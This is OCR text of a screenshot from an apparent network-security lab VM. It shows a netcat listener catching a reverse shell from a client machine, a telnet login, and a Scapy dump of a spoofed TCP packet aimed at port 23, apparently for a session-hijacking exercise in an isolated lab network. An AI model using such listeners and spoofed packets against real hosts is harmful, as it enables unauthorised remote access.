 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 23 18:45
seed@VM: ~/volumes
root@1376672631d4:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 41810
-bash: a: command not found
root@1376672631d4:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 41836
seed@ac1f671019ce:~$ ls
ls
text.txt
seed@ac1f671019ce:~$
Receiving User
seed@VM: ~
Connected to 10.9.0.5.
Escape character is '^]'.
Client machine
Ubuntu 20.04.1 LTS
ac1f671019ce login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jun 23 22:37:27 UTC 2021 from user1-10.9.0.6.net-10.9.0.0 on pts
/10
seed@ac1f671019ce:~$
seed@VM: ~
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
Attacker machine
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 56262 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1400289467 (0)
ack : IntField = 3490247850 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
Right Ctrl